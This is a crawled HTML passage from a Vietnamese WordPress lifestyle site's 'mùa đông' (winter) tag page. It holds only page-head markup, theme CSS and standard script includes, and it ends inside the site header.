

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depvaphongcach.com/tag/mua-dong/
body_size: 37345
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://depvaphongcach.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>mùa đông &#8211; Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo;" href="https://depvaphongcach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; Dòng bình luận" href="https://depvaphongcach.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Đẹp và phong cách - Mạng xã hội Mua sắm, giải trí, làm đẹp &raquo; mùa đông" href="https://depvaphongcach.com/tag/mua-dong/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://depvaphongcach.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://depvaphongcach.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://depvaphongcach.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://depvaphongcach.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://depvaphongcach.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://depvaphongcach.com/wp-json/wp/v2/tags/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://depvaphongcach.com/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="343826589139927" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://depvaphongcach.com/wp-content/uploads/2023/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f68c1e;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f9f9f9}.header-main{height: 141px}#logo img{max-height: 141px}#logo{width:398px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 48%;}.header-bg-color {background-color: rgba(255,255,255,0)}.header-bg-image {background-image: url('http://depvaphongcach.com/wp-content/uploads/2023/10/bg-top.jpg');}.header-bg-image {background-repeat: repeat-x;}.header-bottom {background-color: #bd003a}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f9f9f9!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f68c1e;}/* Color !important */[data-text-color="primary"]{color: #f68c1e!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f68c1e;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f68c1e;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f68c1e}.nav-tabs > li.active > a{border-top-color: #f68c1e}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f68c1e }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f68c1e }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f68c1e;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #f68c1e!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f68c1e; }[data-text-bg="secondary"]{background-color: #f68c1e;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f68c1e}/* Color !important */[data-text-color="secondary"]{color: #f68c1e!important;}/* Border */.secondary.is-outline:hover{border-color:#f68c1e}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #f68c1e!important; }.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffff00}.success-color, .success.is-link, .success.is-outline{color: #ffff00;}.success-border{border-color: #ffff00!important;}/* Color !important */[data-text-color="success"]{color: #ffff00!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffff00;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f90505}.alert.is-link, .alert.is-outline, .color-alert{color: #f90505;}/* Color !important */[data-text-color="alert"]{color: #f90505!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f90505;}body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Lato, sans-serif;}.alt-font {font-weight: 700!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #bd003a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f68c1e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f68c1e;}a{color: #000000;}a:hover{color: #f68c1e;}.tagcloud a:hover{border-color: #f68c1e;background-color: #f68c1e;}.widget a{color: #000000;}.widget a:hover{color: #f68c1e;}.widget .tagcloud a:hover{border-color: #f68c1e; background-color: #f68c1e;}.footer-1{background-color: #282828}.footer-2{background-color: #f9f9f9}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.entry-title {color:#f68c1e;}.entry-category{background-color: #e3e3e2;line-height: 20px;color: #fff;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://depvaphongcach.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-mua-dong tag-581 wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
